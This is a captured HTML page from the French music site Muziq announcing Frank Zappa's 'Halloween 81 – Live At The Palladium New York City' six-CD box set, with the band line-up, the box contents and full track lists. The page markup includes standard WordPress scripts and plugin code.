

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/comte-frankula-sang-sang-halloween/
body_size: 13434
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Le Comte Frankula, sang pour sang Halloween | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<meta name="description"  content="Joie : Zappa Records publiera le vendredi 2 octobre un nouveau coffret mirifique de Frank Zappa, &quot;Halloween 81 - Live At The Palladium New York City&quot;. Six CD" />
<link rel="canonical" href="https://muziq.fr/comte-frankula-sang-sang-halloween/" />
 
 
<link rel="canonical" href="https://muziq.fr/comte-frankula-sang-sang-halloween/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Le Comte Frankula, sang pour sang Halloween - Muziq" />
<meta property="og:description" content="Joie : Zappa Records publiera le vendredi 2 octobre un nouveau coffret mirifique de Frank Zappa, “Halloween 81 &#8211; Live At The Palladium New York City”. Six CD pour revivre en intégralité trois concerts de folie. Frank Zappa n’aimait rien tant que fêter Halloween sur scène à New York, et l’an 1981 fut aussi mémorable &hellip;" />
<meta property="og:url" content="https://muziq.fr/comte-frankula-sang-sang-halloween/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="Chad Wackerman" />
<meta property="article:tag" content="Frank Zappa" />
<meta property="article:tag" content="Ray White" />
<meta property="article:tag" content="Robert Martin" />
<meta property="article:tag" content="Scott Thunes" />
<meta property="article:tag" content="Steve Vai" />
<meta property="article:tag" content="Tommy Mars" />
<meta property="article:section" content="Nouveautés" />
<meta property="article:published_time" content="2020-08-21T17:48:19+00:00" />
<meta property="article:modified_time" content="2020-08-21T17:50:04+00:00" />
<meta property="og:updated_time" content="2020-08-21T17:50:04+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/08/ZAPPA-HALLOWEEN-Coffret-300x300.jpeg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/08/ZAPPA-HALLOWEEN-Coffret-Ouvert-300x200.jpeg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Joie : Zappa Records publiera le vendredi 2 octobre un nouveau coffret mirifique de Frank Zappa, “Halloween 81 &#8211; Live At The Palladium New York City”. Six CD pour revivre en intégralité trois concerts de folie. Frank Zappa n’aimait rien tant que fêter Halloween sur scène à New York, et l’an 1981 fut aussi mémorable [&hellip;]" />
<meta name="twitter:title" content="Le Comte Frankula, sang pour sang Halloween - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2020/08/ZAPPA-HALLOWEEN-Coffret-300x300.jpeg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fcomte-frankula-sang-sang-halloween%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fcomte-frankula-sang-sang-halloween%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'a09eb24fca'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11391';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Le+Comte+Frankula%2C+sang+pour+sang+Halloween';
	window._wp_rp_post_tags = ['chad+wackerman', 'frank+zappa', 'ray+white', 'robert+martin', 'scott+thunes', 'steve+vai', 'tommy+mars', 'nouveaut%C3%A9s', 'nyc', 'palladium', 'guitar', 'bass', 'lui', 'le', 'pa', 'zappa', 'halloween', 'de', 'aux', 'york', 'la', 'dj', 'nouveau'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-11391 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-6">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-post-ancestor mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-6" href="https://muziq.fr/category/muziq-news/nouveautes/">Nouveautés</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">Le Comte Frankula, sang pour sang Halloween</h1>
														<div class="single-post-author">Par <a href="https://muziq.fr/author/docsillon/" title="Articles par Doc “Muziq” Sillon" rel="author">Doc “Muziq” Sillon</a></div>
							<div class="single-post-date">21/08/2020</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>Joie : Zappa Records publiera le vendredi 2 octobre un nouveau coffret mirifique de Frank Zappa, “Halloween 81 &#8211; Live At The Palladium New York City”. Six CD pour revivre en intégralité trois concerts de folie. Frank Zappa n’aimait rien tant que fêter Halloween sur scène à New York, et l’an 1981 fut aussi mémorable [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><strong>Joie : Zappa Records publiera le vendredi 2 octobre un nouveau coffret mirifique de Frank Zappa, “Halloween 81 &#8211; Live At The Palladium New York City”. Six CD pour revivre en intégralité trois concerts de folie.</strong></p>
<p><strong>Frank Zappa</strong> n’aimait rien tant que fêter Halloween sur scène à New York, et l’an 1981 fut aussi mémorable que les millésimes antérieurs. Entouré d’un groupe aussi monstrueux que de coutume, le Maître entra de plain pied dans les eighties, une décennie pas moins prolifique et passionnante que les deux précédentes pour lui. Le soulman <strong>Ray White</strong> était à la guitare et au chant, le jeune (21 ans à l’époque) et fougueux <strong>Steve Vai</strong> à la “guitare acrobate”, l’incomparable <strong>Robert Martin</strong> aux claviers, au saxophone ténor et au chant, le déjà vétéran <strong>Tommy Mars</strong> aux claviers, l’impressionnant <strong>Scott Thunes</strong> à la basse électrique, le tentaculaire <strong>Chad Wackerman</strong> (21 ans lui aussi) à la batterie et l’expérimenté <strong>Ed Mann</strong> aux percussions.</p>
<p><img class="size-medium wp-image-11394 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/08/ZAPPA-HALLOWEEN-Coffret-300x300.jpeg" alt="ZAPPA HALLOWEEN Coffret" width="300" height="300" /></p>
<p>Le coffret <strong>“Halloween 81 &#8211; Live At The Palladium New York City”</strong> ressemble à ceux précédemment édités (“Halloween 73” et “Halloween 77 &#8211; The Palladium, NYC”), et nous serons donc de nouveau obligés de trouver de la place dans nos étagères pour ranger cette nouvelle boîte à musique contenant aussi un livret de 40 pages (textes signés Robert Martin, Joe Travers et Gary Titone), le masque du Comte Frankula et une cape rouge et noire (le masque et la cape avaient été offerts aux fans venus assister aux concerts&#8230;).</p>
<p><img class="size-medium wp-image-11393 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/08/ZAPPA-HALLOWEEN-Coffret-Ouvert-300x200.jpeg" alt="ZAPPA HALLOWEEN Coffret Ouvert" width="300" height="200" /></p>
<p>La liste des morceaux joués lors de ces trois concerts promet des émotions très fortes. Ils sont majoritairement extraits de ces chefs-d’œuvre trop souvent ignorés par les demi-sourds : “You Are What You Is”, “Tinseltown Rebellion” ou encore “Ship Arriving Too Late To Save A Drowing Witch”. Ceux qui connaissent déjà le fameux pirate enregistré au Ritz de New York quelques semaines plus tard avec le même groupe savent de quoi il en retourne. Impossible de se remettre, par exemple, de l’enchaînement <em>Envelopes / Drowning Witch</em>. Et on ne vous dit que ça. Rendez-vous début octobre.</p>
<p>Pour en savoir plus : <a href="https://www.zappa.com/news/frank-zappas-epic-1981-halloween-concerts-immortalized-king-sized-six-disc-halloween-81-costume" target="_blank">Zappa.com</a></p>
<p><strong>Liste des morceaux des six CD du coffret :</strong></p>
<p><strong>CD 1<br />
31 octobre 1981 – Show 1, 20h</strong></p>
<ol>
<li>Chunga’s Revenge / <em>« The Finest Night Of The Year »</em></li>
<li>You Are What You Is (Take 1)</li>
<li>You Are What You Is (Take 2)</li>
<li>Mudd Club</li>
<li>The Meek Shall Inherit Nothing</li>
<li>Dumb All Over</li>
<li>Heavenly Bank Account</li>
<li>Suicide Chump</li>
<li>Jumbo Go Away</li>
<li>Envelopes</li>
<li>Drowning Witch</li>
<li>What’s New In Baltimore ?</li>
<li>Moggio</li>
<li>We’re Turning Again</li>
<li>Alien Orifice</li>
</ol>
<p>&nbsp;</p>
<p><strong>CD 2<br />
31 octobre 1981 – Show 1, suite</strong></p>
<ol>
<li>Teen-age Prostitute</li>
<li>Flakes</li>
<li>Broken Hearts Are For Assholes</li>
<li>The Blue Light</li>
<li>Tinsel Town Rebellion</li>
<li>Yo Mama</li>
<li>Bobby Brown Goes Down</li>
<li>City Of Tiny Lites</li>
<li><em>« We’re Not Gonna Stand For It ! »</em></li>
<li>Strictly Genteel</li>
<li>Dancin’ Fool</li>
<li>Whipping Post</li>
</ol>
<p>&nbsp;</p>
<p><strong>CD 3<br />
31 octobre 1981 – Show 2, minuit</strong></p>
<ol>
<li>Black Napkins</li>
<li>« A Historical Event »</li>
<li>Montana</li>
<li>Easy Meat</li>
<li>Society Pages</li>
<li>I’m A Beautiful Guy</li>
<li>Beauty Knows No Pain</li>
<li>Charlie’s Enormous Mouth</li>
<li>Fine Girl</li>
<li>Teen-age Wind</li>
<li>Harder Than Your Husband</li>
<li>Bamboozled By Love</li>
<li>Sinister Footwear II</li>
<li>Stevie’s Spanking</li>
<li>Commercial Break</li>
</ol>
<p>&nbsp;</p>
<p><strong>CD 4<br />
31 octobre 1981 – Show 2, suite</strong></p>
<ol>
<li>Cocaine Decisions</li>
<li>Nig Biz</li>
<li>Doreen</li>
<li>Goblin Girl</li>
<li>The Black Page #2</li>
<li>Tryin’ To Grow A Chin</li>
<li>Strictly Genteel</li>
<li>The Torture Never Stops</li>
<li><em>« The Real Show Keeps Going »</em></li>
<li>Joe’s Garage</li>
<li>Why Does It Hurt When I Pee ?</li>
<li>The Illinois Enema Bandit</li>
<li><em>« The Halloween Tradition »</em></li>
<li>King Kong</li>
<li>Auld Lang Syne</li>
</ol>
<p>&nbsp;</p>
<p><strong>CD 5<br />
1er novembre 1981</strong></p>
<ol>
<li>Zoot Allures</li>
<li><em>« The Last Of Our Halloween Shows »</em></li>
<li>I’m The Slime</li>
<li>Pound For A Brown</li>
<li>Dave &amp; Al</li>
<li>Cosmik Debris</li>
<li>Montana</li>
<li>Easy Meat</li>
<li>Dumb All Over</li>
<li>Heavenly Bank Account</li>
<li>Suicide Chump</li>
<li>Jumbo Go Away</li>
<li>Envelopes</li>
<li>Drowning Witch</li>
</ol>
<p>&nbsp;</p>
<p><strong>CD 6<br />
1er novembre 1981, suite</strong></p>
<ol>
<li>What’s New In Baltimore ?</li>
<li>Moggio</li>
<li>We’re Turning Again</li>
<li>Alien Orifice</li>
<li>Teen-age Prostitute</li>
<li>Sinister Footwear II</li>
<li>Stevie’s Spanking</li>
<li>Cocaine Decisions</li>
<li>Nig Biz</li>
<li>Goblin Girl</li>
<li>The Black Page #2</li>
<li>Whipping Post</li>
<li>Broken Hearts Are For Assholes</li>
<li>The Torture Never Stops</li>
</ol>
<p>&nbsp;</p>
<p><strong>Liste des morceaux de l’édition CD simple “Halloween 81 Highlights” </strong></p>
<ol>
<li>Chunga’s Revenge (Live at the Palladium – 10/31/81 – Show 1)</li>
<li><em>« The Finest Night Of The Year »</em> (Live at the Palladium – 10/31/81 – Show 1)</li>
<li>I’m The Slime (Live at the Palladium – 11/1/81)</li>
<li>Montana (Live at the Palladium – 10/31/81 – Show 2)</li>
<li>Easy Meat (Live at the Palladium – 11/1/81)</li>
<li>Joe’s Garage (Live at the Palladium – 10/31/81 – Show 2)</li>
<li>Why Does It Hurt When I Pee? (Live at the Palladium – 10/31/81 – Show 2)</li>
<li>Sinister Footwear II (Live at the Palladium – 10/31/81 – Show 2)</li>
<li>Stevie’s Spanking (Live at the Palladium – 11/1/81)</li>
<li>Goblin Girl (Live at the Palladium – 11/1/81)</li>
<li>The Black Page #2 (Live at the Palladium – 11/1/81)</li>
<li>Strictly Genteel (Live at the Palladium – 11/1/81) – Exclusive Bonus Track</li>
<li>Whipping Post (Live at the Palladium – 11/1/81)</li>
<li>The Torture Never Stops (Live at the Palladium – 10/31/81 – Show 2)</li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-11550" data-post-type="none" ><a href="https://muziq.fr/frank-zappa-happy-halloween/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/8.jpg" alt="Frank Zappa, happy Halloween !" width="150" height="150" /></a><a href="https://muziq.fr/frank-zappa-happy-halloween/" class="wp_rp_title">Frank Zappa, happy Halloween !</a></li><li data-position="1" data-poid="in-13330" data-post-type="none" ><a href="https://muziq.fr/zappa-star-80/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/21.jpg" alt="Zappa, star 80" width="150" height="150" /></a><a href="https://muziq.fr/zappa-star-80/" class="wp_rp_title">Zappa, star 80</a></li><li data-position="2" data-poid="in-13208" data-post-type="none" ><a href="https://muziq.fr/zappa-80-entre-new-york-munich/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/14.jpg" alt="Zappa 80, entre New York et Munich" width="150" height="150" /></a><a href="https://muziq.fr/zappa-80-entre-new-york-munich/" class="wp_rp_title">Zappa 80, entre New York et Munich</a></li><li data-position="3" data-poid="in-8985" data-post-type="none" ><a href="https://muziq.fr/steven-wilson-rencontre-avec-fou-de-musiques/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/0.jpg" alt="Steven Wilson, rencontre avec un fou de musique(s)" width="150" height="150" /></a><a href="https://muziq.fr/steven-wilson-rencontre-avec-fou-de-musiques/" class="wp_rp_title">Steven Wilson, rencontre avec un fou de musique(s)</a></li><li data-position="4" data-poid="in-9509" data-post-type="none" ><a href="https://muziq.fr/adrian-belew/" 